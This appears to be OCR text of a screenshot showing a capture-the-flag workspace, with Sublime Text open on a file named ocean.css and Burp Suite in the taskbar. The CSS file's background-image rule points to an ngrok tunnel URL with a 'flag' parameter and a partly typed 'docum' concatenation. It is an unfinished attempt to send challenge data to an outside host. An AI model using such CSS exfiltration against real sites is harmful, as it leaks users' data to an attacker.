 Applications Places System
~/Desktop/chall/css/ocean.css • (optimistic) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
commands.txt × ocean.css — chall ocean.css — chall/css
1 body {
2 background-image: url("https://6432e665f043.ngrok-free.app?flag=meow" + docum);
3 }
Line 2, Column 82; Undo: Insert Char Spaces: 4 CSS
Menu /bin/bash Fancy Login Form — ... Burp Suite Communit... ~/Desktop/chall/css/o...